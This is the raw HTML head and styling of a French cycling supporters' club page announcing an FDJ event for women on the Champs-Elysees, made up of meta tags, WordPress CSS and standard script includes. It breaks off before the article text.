

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://club-groupama-fdj.fr/2017/06/26/les-champs-elysees-exclusivement-pour-vous-mesdames/
body_size: 16864
content:
<!DOCTYPE html>

<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://club-groupama-fdj.fr/xmlrpc.php" />

<title>Les Champs-Elysées exclusivement pour vous, Mesdames ! &#8211; Club des Supporters de l&#039;Equipe cycliste Groupama-FDJ United</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Club des Supporters de l&#039;Equipe cycliste Groupama-FDJ United &raquo; Flux" href="https://club-groupama-fdj.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club des Supporters de l&#039;Equipe cycliste Groupama-FDJ United &raquo; Flux des commentaires" href="https://club-groupama-fdj.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club des Supporters de l&#039;Equipe cycliste Groupama-FDJ United &raquo; Les Champs-Elysées exclusivement pour vous, Mesdames ! Flux des commentaires" href="https://club-groupama-fdj.fr/2017/06/26/les-champs-elysees-exclusivement-pour-vous-mesdames/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://club-groupama-fdj.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclub-groupama-fdj.fr%2F2017%2F06%2F26%2Fles-champs-elysees-exclusivement-pour-vous-mesdames%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://club-groupama-fdj.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclub-groupama-fdj.fr%2F2017%2F06%2F26%2Fles-champs-elysees-exclusivement-pour-vous-mesdames%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://club-groupama-fdj.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://club-groupama-fdj.fr/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/styles/style-shortcodes.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='UserAccessManagerLoginForm-css' href='https://club-groupama-fdj.fr/wp-content/plugins/user-access-manager/assets/css/uamLoginForm.css?ver=2.2.25' type='text/css' media='screen' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://club-groupama-fdj.fr/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='thinkup-sidebarright-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/styles/layouts/thinkup-right-sidebar.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/styles/style-responsive.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://club-groupama-fdj.fr/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://club-groupama-fdj.fr/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://club-groupama-fdj.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://club-groupama-fdj.fr/wp-json/wp/v2/posts/1100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://club-groupama-fdj.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://club-groupama-fdj.fr/2017/06/26/les-champs-elysees-exclusivement-pour-vous-mesdames/" />
<link rel='shortlink' href='https://club-groupama-fdj.fr/?p=1100' />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Les Champs-Elysées exclusivement pour vous, Mesdames !" />
<meta property="og:url" content="https://club-groupama-fdj.fr/2017/06/26/les-champs-elysees-exclusivement-pour-vous-mesdames/" />
<meta property="og:description" content="Le 23 juillet prochain, date de l’arrivée du Tour de France à Paris, FDJ propose à 2024 femmes de vivre une expérience exceptionnelle en parcourant les 8 derniers kilomètres de la plus grande cours…" />
<meta property="article:published_time" content="2017-06-26T21:25:53+00:00" />
<meta property="article:modified_time" content="2017-06-26T21:25:53+00:00" />
<meta property="og:site_name" content="Club des Supporters de l&#039;Equipe cycliste Groupama-FDJ United" />
<meta property="og:image" content="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/06/champs-pour-elles-1.jpg?fit=1000%2C665&#038;ssl=1" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="665" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:site" content="@EquipeFDJ" />
<meta name="twitter:text:title" content="Les Champs-Elysées exclusivement pour vous, Mesdames !" />
<meta name="twitter:image" content="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/06/champs-pour-elles-1.jpg?fit=1000%2C665&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<meta property="og:image" content="https://club-groupama-fdj.fr/wp-content/uploads/2017/01/logo_FB.png"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="627"/>
<script src="https://js.stripe.com/v3/"></script><link rel="icon" href="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2026/01/cropped-LOGO_GFDJ_02-scaled-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2026/01/cropped-LOGO_GFDJ_02-scaled-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2026/01/cropped-LOGO_GFDJ_02-scaled-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2026/01/cropped-LOGO_GFDJ_02-scaled-1.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessous pour en savoir plus.
*/

a {
    color: rgba(228, 0, 43, 1);
}

#slider .featured-link a, .thinkupslider-sc .featured-link a {
	background: rgba(228, 0, 43, 1);
}

#header-search a {
    background: rgba(228, 0, 43, 1);
}

#header-search a:hover {
    background: rgba(0, 40, 85, 1);
}

.featured-title {
	background-color: rgba(0, 40, 85, 1);
}

#footer-core h3 {
	margin-bottom: 20px;
}

.services-builder.style1 {
/*	background-image: url('http://new.clubfdj.fr/wp-content/uploads/2016/12/block-background.png') !important;
	background-repeat:no-repeat;
  background-position: bottom left;
	background-size: contain;*/
/*	border-left-width: 5px;
	border-left-color: rgba(228, 0, 43, 1);
	background-color: rgba(180, 180, 180, 1);
	border-right-width: 0px;
	border-top-width: 0px;
	border-bottom-width: 0px;*/
}

.services-builder.style1 .iconimage {
/*	background-image: url('/wp-content/uploads/2018/02/mini-logo.png');
	background-color: transparent;
	border-radius: 0px;
	width: 103px;
	height: 88px;
	transform: none;*/
}

div.services-builder.style1 i.fa.fa-bicycle.fa-2x.fa-inverse
{
	background-image: url('https://club-groupama-fdj.fr/wp-content/uploads/2026/01/LOGO_RENDEZ-VOUS.png');
	background-size: 150px 150px;
  background-repeat: no-repeat;
  background-position: center;
	font-size: 150px !important;
	line-height: 150px !important;
	width: 150px !important;
	height: 150px !important;
	background-clip: content-box;
	text-align: center;
	display: inline-block;
	color: transparent !important;
	position: relative;
	top: -50px;
	left: -30px;
}

div.services-builder.style1 i.fa.fa-male.fa-2x.fa-inverse
{
	background-image: url('https://club-groupama-fdj.fr/wp-content/uploads/2026/01/LOGO_ACTUALITEìS.png');
	background-size: 150px 150px;
  background-repeat: no-repeat;
  background-position: center;
	font-size: 150px !important;
	line-height: 150px !important;
	width: 150px !important;
	height: 150px !important;
	background-clip: content-box;
	text-align: center;
	display: inline-block;
	color: transparent !important;
	position: relative;
	top: -50px;
	left: -30px;
}

div.services-builder.style1 i.fa.fa-thumbs-up.fa-2x.fa-inverse
{
	background-image: url('https://club-groupama-fdj.fr/wp-content/uploads/2026/01/LOGO_ADHESION-CLUB.png');
	background-size: 150px 150px;
  background-repeat: no-repeat;
  background-position: center;
	font-size: 150px !important;
	line-height: 150px !important;
	width: 150px !important;
	height: 150px !important;
	background-clip: content-box;
	text-align: center;
	display: inline-block;
	color: transparent !important;
	position: relative;
	top: -50px;
	left: -30px;
}

div.services-builder.style1 h3
{
	color: transparent !important;
	font-size: 1px;
}

.services-builder.style1 .iconimage::before, .services-builder.style1 .iconimage::after {
	background: none;
}

.services-builder.style1 .iconimage::before
{
	transform: none;
}

.services-builder.style1 .iconimage i
{
/*	transform: none;
	margin-left: 6px;
	margin-top: 20px;*/
}

.services-builder.style1 .iconimage
{
	background: none;
}

.services-builder.style1 p {
/*	color: #000;*/
}

.iconurl a {
	display: inline-block;
	color: #FFF;
	font-size: 14px;
	text-decoration: none;
	background: rgba(228, 0, 43, 1);
	padding: 7px 27px;
	margin: 20px 0 10px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}

.services-builder.style1 .iconurl a {
	color: #fff;
}

.services-builder.style1 .iconurl a:hover {
	color: #fff;
}

.iconurl a:hover {
	background: rgba(0, 40, 85, 1);
}

.services-builder.style1 h3 {
	font-weight: bold;
}

#footer {
	background-color: rgba(0, 40, 85, 1);
	padding: 15px 10px 0px;
}

#footer-core a {
	color: #fff;
}

#footer-core a:hover {
	text-decoration: underline;
}

#header {
	margin-top: 30px;
}

.entry-content {
	color: #000;
}

#main-core {
	color: #000;
}

.social {
	float: left;
}

.red {
	color: rgba(228, 0, 43, 1);
}

.grey {
	color: #898a8c;
}

.small {
	font-size: 80%;
}

.widget li > a.nodash::before {
	content: none;
}

.blog-style2 #content {
	background-color: rgba(180, 180, 180, 1);
}

#header .menu > li > a span::before {
	content: "| ";
	font-weight: bold;
	color: rgba(228, 0, 43, 1);
}

#header .menu > li > a:hover span::before {
	content: "| ";
	color: #FFF;
}

#header .menu > li.current_page_item > a span::before {
	content: "| ";
	color: #FFF;
}

#header .header-links > ul > li a, #header-sticky .header-links > ul > li a
{
	color: rgba(0, 40, 85, 1);
}

#header .menu > li.menu-hover > a span, #header .menu > li.current_page_item > a span, #header .menu > li.current-menu-ancestor > a span, #header .menu > li > a:hover span, #header-sticky .menu > li.menu-hover > a span, #header-sticky .menu > li.current_page_item > a span, #header-sticky .menu > li.current-menu-ancestor > a span, #header-sticky .menu > li > a:hover span
{
	color: rgba(228, 0, 43, 1);
}

#intro {
    background: rgba(228, 0, 43, 1);
}

.themebutton, button, html input[type="button"], input[type="reset"], input[type="submit"] {
    background: rgba(228, 0, 43, 1);
}

.themebutton:hover, button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {
    background: rgba(0, 40, 85, 1);
}

.widget li a {
	color: rgba(0, 40, 85, 1);
}

.widget li a:hover {
	color: rgba(228, 0, 43, 1);
}

.navigation.pagination .nav-links a {
	width: 75px;
}

.fa-inverse:hover {
	color: rgba(228, 0, 43, 1);
}

.parentDisable {
	z-index:999;
	width:100%;
	height:100%;
	display:none;
	position:absolute;
	top:400px;
	left:0;
	/* Fallback for web browsers that doesn't support RGBa */
	background: rgb(0, 0, 0);
	/* RGBa with 0.6 opacity */
	background: rgba(0, 0, 0, 0.6);
	/* For IE 5.5 - 7*/
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000);
	/* For IE 8*/
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000)";
}
.popin {
	width:500px;
	height:200px;
	margin: 0 auto;
	padding: 20px;
	margin-top: 200px;
	color: #000;
	background-color: #fff;
}

.custom-header img {
	margin: auto;
}

.column-8 {

    float: left;
    overflow: hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;

    width: 12.5%;
    padding: 10px;

}

.hr {
	border-bottom-color: #E6E6E6 !important;
	margin-top: 0px;
	margin-bottom: 0px;
	border-bottom: 1px solid !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1100 single-format-standard wp-custom-logo wp-theme-harest cookies-not-set layout-responsive header-style1 scrollup-on">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
